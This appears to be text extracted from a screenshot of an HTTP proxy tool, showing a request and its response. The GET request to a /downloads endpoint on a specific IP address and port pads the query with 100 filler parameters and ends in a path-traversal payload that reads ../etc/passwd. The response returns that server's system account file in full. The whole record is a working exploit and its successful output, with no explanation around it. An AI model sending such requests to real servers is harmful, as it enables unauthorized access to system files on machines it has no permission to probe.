 Request
Pretty Raw Hex \n
1 GET /downloads?1=1&2=2&3=3&4=4&5=5&6=6&7=7&8=8&9=9
&10=10&11=11&12=12&13=13&14=14&15=15&16=16&17=17&
18=18&19=19&20=20&21=21&22=22&23=23&24=24&25=25&26
=26&27=27&28=28&29=29&30=30&31=31&32=32&33=33&34=
34&35=35&36=36&37=37&38=38&39=39&40=40&41=41&42=42
&43=43&44=44&45=45&46=46&47=47&48=48&49=49&50=50&
51=51&52=52&53=53&54=54&55=55&56=56&57=57&58=58&59
=59&60=60&61=61&62=62&63=63&64=64&65=65&66=66&67=
67&68=68&69=69&70=70&71=71&72=72&73=73&74=74&75=75
&76=76&77=77&78=78&79=79&80=80&81=81&82=82&83=83&
84=84&85=85&86=86&87=87&88=88&89=89&90=90&91=91&92
=92&93=93&94=94&95=95&96=96&97=97&98=98&99=99&100=
100&filename=../etc/passwd HTTP/1.1
2 Host: 103.160.212.3:13810
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Tue, 12 Aug 2025 08:51:12 GMT
4 Content-Type: text/html
5 Content-Length: 702
6 Connection: keep-alive
7 Last-Modified: Sat, 04 Jan 2025 07:04:48 GMT
8 ETag: "6778dd90-2be"
9 Accept-Ranges: bytes
10 Accept-Ranges: bytes
11 Content-Disposition: attachment;
filename=download.txt
12
13 root:x:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nolo
gin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 games:x:35:35:games:/usr/games:/sbin/nologin
27 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
28 guest:x:405:100:guest:/dev/null:/sbin/nologin
29 nobody:x:65534:65534:nobody:/:/sbin/nologin